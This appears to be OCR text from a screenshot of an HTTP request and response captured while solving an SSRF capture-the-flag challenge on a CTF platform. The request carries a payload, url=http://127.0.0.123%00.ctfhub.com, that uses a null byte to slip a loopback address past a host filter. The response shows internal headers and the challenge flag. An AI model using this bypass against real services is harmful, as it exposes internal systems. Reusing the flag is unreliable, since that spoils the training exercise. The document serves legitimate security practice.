 Request
Raw Params Headers Hex
GET /?url=http://127.0.0.123%00.ctfhub.com HTTP/1.1
Host: 8ec5054e-079b-41b2-b741-8b93b5bbcf02.node3.buuoj.cn
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/83.0.4103.61 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,appli
cation/signed-exchange;v=b3;q=0.9
Referer: http://8ec5054e-079b-41b2-b741-8b93b5bbcf02.node3.buuoj.cn/
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
Connection: close
Response
Raw Headers Hex Render
HTTP/1.1 200 OK
Server: openresty
Date: Thu, 28 May 2020 04:07:46 GMT
Content-Type: text/html; charset=UTF-8
Content-Length: 399
Connection: close
Hint: Flag in localhost
Vary: Accept-Encoding
X-Powered-By: PHP/7.3.15
<pre>Array
(
[0] => HTTP/1.1 200 OK
[1] => Date: Thu, 28 May 2020 04:07:46 GMT
[2] => Server: Apache/2.4.38 (Debian)
[3] => X-Powered-By: PHP/7.3.15
[4] => FLAG: flag{92b25c1e-ef24-498a-832f-f8b8657def48}
[5] => Vary: Accept-Encoding
[6] => Content-Length: 113
[7] => Connection: close
[8] => Content-Type: text/html; charset=UTF-8
)